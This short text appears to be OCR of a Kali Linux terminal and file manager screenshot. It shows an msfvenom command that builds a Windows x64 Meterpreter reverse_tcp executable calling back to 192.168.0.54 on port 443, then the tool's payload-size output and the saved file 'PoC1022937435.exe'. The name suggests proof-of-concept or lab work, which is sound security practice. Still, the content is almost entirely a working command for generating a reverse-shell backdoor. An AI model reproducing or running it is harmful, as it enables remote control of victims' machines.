 (root㉿kali)-[/home/kali]
# msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=
192.168.0.54 LPORT=443 -f exe >> /home/kali/Documentos/PoC1022937435.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Carpeta personal / Documentos
Recientes
Destacados
Carpeta personal
Descargas
Documentos
PoC1022937435.ex
e